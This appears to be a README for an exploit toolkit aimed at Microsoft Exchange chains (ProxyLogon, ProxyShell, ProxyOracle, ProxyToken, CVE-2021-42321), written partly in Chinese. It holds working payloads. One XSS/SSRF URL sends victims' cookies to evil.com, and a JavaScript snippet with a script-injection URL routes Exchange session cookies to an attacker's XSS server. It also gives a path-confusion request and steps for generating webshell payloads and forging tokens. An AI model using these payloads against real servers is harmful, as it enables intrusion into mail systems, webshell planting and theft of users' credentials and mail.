



proxylogon, proxyshell, proxyoracle, proxytoken, CVE-2021-42321 Deserialization RCE full chain exploit tool
- ProxyLogon: The most well-known and impactful Exchange exploit chain
- ProxyOracle: The attack which could recover any password in plaintext format of Exchange users
- ProxyShell: The exploit chain demonstrated at Pwn2Own 2021 to take over Exchange and earn $200,000 bounty
ProxyLogon is Just the Tip of the Iceberg: A New Attack Surface on Microsoft Exchange Server! Slides Video
| NAME | CVE | patch time | description | avaliable |
|---|---|---|---|---|
| ProxyLogon | CVE-2021-26855 | Mar 02, 2021 | server-side request forgery (SSRF) | yes |
| ProxyLogon | CVE-2021-27065 | Mar 02, 2021 | Microsoft.Exchange.Management.DDIService.WriteFileActivity未校验写文件后缀,可由文件内容部分可控的相关功能写入WebShell | yes |
| ProxyOracle | CVE-2021-31196 | Jul 13, 2021 | Reflected Cross-Site Scripting | yes |
| ProxyOracle | CVE-2021-31195 | May 11, 2021 | Padding Oracle Attack on Exchange Cookies Parsing | yes |
| ProxyShell | CVE-2021-34473 | Apr 13, 2021 | Pre-auth Path Confusion leads to ACL Bypass | yes |
| ProxyShell | CVE-2021-34523 | Apr 13, 2021 | Elevation of Privilege on Exchange PowerShell Backend | yes |
| ProxyShell | CVE-2021-31207 | May 11, 2021 | Post-auth Arbitrary-File-Write leads to RCE | yes |

| proxytoken | CVE-2021-33766 | July 13, 2021 | With this vulnerability, an unauthenticated attacker can perform configuration actions on mailboxes belonging to arbitrary users. As an illustration of the impact, this can be used to copy all emails addressed to a target and account and forward them to an account controlled by the attacker. | yes |
| Microsoft Exchange Server 远程执行代码漏洞 | CVE-2021-42321 | Nov 17, 2021 | Exchange Deserialization RCE | yes |
more exchange exp coming soon...
Once a victim clicks this link, evil.com will receive the cookies.
https://ews.lab/owa/auth/frowny.aspx?app=people&et=ServerError&esrc=MasterPage&te=\&refurl=}}};document.cookie=`X-AnonResource-Backend=@evil.com:443/path/any.php%23~1941962753`;document.cookie=`X-AnonResource=true`;fetch(`/owa/auth/any.skin`,{credentials:`include`});//or use 3gstudent's way:
借助SSRF漏洞,控制Exchange服务器将Cookie信息发送至XSS平台,导致最终想要的Cookie信息位于Request Headers中
而现有的XSS平台大都是通过POST请求的参数来传递数据
为了解决这个问题,这里可以选择开源的XSS平台,地址如下:
https://github.com/3gstudent/pyXSSPlatform
只需要修改以下位置:
-
修改index.js,使用ajax模拟用户发包触发SSRF漏洞
-
修改 pyXSSPlatform.py ,将GET请求的Request Headers进行提取
-
使用合法的证书
index.js代码示例:
var xmlHttp = new XMLHttpRequest();
xmlhttp.open("GET", "https://192.168.1.1/owa/auth/x.js", false);
document.cookie = "X-AnonResource=true";
document.cookie = "X-AnonResource-Backend=OurXssServer.com/#~1";
xmlhttp.send();控制用户访问XSS平台的代码示例:
https://192.168.1.1/owa/auth/frowny.aspx?app=people&et=ServerError&esrc=MasterPage&te=\&refurl=}}};document.head.appendChild(document.createElement(/script/.source)).src=/https:\/\/OurXssServer.com\/index.js/.source//cadata=FVtSAAWdOn29HYDQry+kG+994VUdAxONrayi4nbJW9JWTh8yLueD6IxYpahfxcGsA/B3FoVUQOD2EG605SR4QdeQ1pof+KD//6jwpmYQjv/II+OcqChrFZFvcMWv46a5; cadataTTL=eTxCEHKHDMmd/gEqDuOafg==; cadataKey=T4juhN4dUMKY4wkajUD43n4EWfMwefPQlqzxXmK4GnSHIZqo+g+uQg1Y2ogGoD1HyoVpRYgjGcCu6rmNQK+LsaZ8/lfBCThBI5yAhP1W2Fx+YNKvzy8Bcpui7zTlhAY598lE5Aijs6crHVXJeZkbLfMJgp0cFHj5uTQPcg31O/AeOAnD5c27IYOQ7JqMW7GOUVor1lhYnhh0R/NtWWqyfr5oE9j0jbxIGgrQrXIpLxL/uAU1ddC+/5jG9Edpq4sC213amuU/94rkHYzNH9OsiHYIkXr/NmkB7p908XrFrwXAcvV9QieoRiS3jvKCbzk3mnMu3YTnsJwAuiHzSXdCOQ==; cadataIV=GB9B+rwrigyPOf8xnV1KAek++yovEot9jFcV68WepCTQoRtQ5HUxSC7tE1mmHg0YtE6EOZNUM/WiNGP6xI4UTAofcMOfTLeRpBzeaKOETfjxKK2W7IKn+9k2tRkc1pIlO8FTOVx/dOHOoIFHUkqxFr+TgBULJ1I7tUmO7W0XDX4ZJHfmQhVqOOzeyjImKdX7Uv/jIJrF4VEew7rgvrC8BhqOqWgaTxpGhDTzIXl+wW3crsgZmXpXhOPURej1iwmtvhuQU6iuq4/IRv0lVIW3WvP6gUI8owIUxppnJl7YmN27Aqkjs0nTZZz1LBuZN+YxY4x6Lvs2FMG68jllhE4kwg==; cadataSig=BOJSYN2B+3RsXjO2akh3mqlKKkeAZVamOzfpVo0QdPEA3BHjpR6ls5yD9TzAQzRuWJJaaRIm7wMEiBMFz/sK5jk3R6kWw1OmMtJN2c38PdvwGIe6/7ByJdl52a5ojhDrRZhc4Qc3y+FFRx6XKvqUljTRWtHJGI1Jad2+LiNhJGkalhUeTM/a2V4LiQWf6Vv1KzJO79rZuOOOBnatht/E29j6636FpllCfEKrrogPQ7ADdVS6OOmqNU9gRMVgKnomC2t2PCtuYj26HUjnZ3rfc6BdzVmtu9EYSzccObsB2jxXXclAm5a+NZU/6sj9tlq3gcurjBl9yUDTgbZLg383gw==-
amd64 poc binary usage:
-
just a modyfied version of padre, added proxyoracle detect poc code...
-
python script exp usage:
Decrypt this cookie to plaintext:
- CVE-2021-34473 - Pre-auth Path Confusion
This faulty URL normalization lets us access an arbitrary backend URL while running as the Exchange Server machine account. Although this bug is not as powerful as the SSRF in ProxyLogon, and we could manipulate only the path part of the URL, it’s still powerful enough for us to conduct further attacks with arbitrary backend access.
https://xxx.xxx.xxx.xxx/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com- CVE-2021-34523 - Exchange PowerShell Backend Elevation-of-Privilege
- CVE-2021-31207 - Post-auth Arbitrary-File-Write
generate proxyshell specified webshell payload.
- proxyshell_payload_gen.py
just put the webshell content you want to "webshell", then it will be fine...
then put the encoded webshell to <t:Content>...</t:Content> in chkproxyshell.go

confirm proxyshell and get the sid value to generate token.

use the following py script to gen token value
confirm the token is valid

